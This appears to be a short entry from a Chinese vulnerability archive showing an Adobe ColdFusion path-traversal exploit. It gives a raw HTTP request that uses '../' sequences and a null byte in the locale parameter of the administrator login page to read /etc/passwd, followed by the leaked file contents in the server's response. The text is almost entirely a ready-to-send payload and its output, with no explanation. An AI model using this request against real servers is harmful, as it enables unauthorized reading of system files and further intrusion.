 GET
/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
<html>
<head>
<LINK REL="SHORTCUT ICON"
href="http://your-ip:8500/CFIDE/administrator/favicon.ico">
<title>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false</title>
<style>
body, p, td {
font-family: Arial, Helvetica, sans-serif;
font-size: x-small;
}
零组资料文库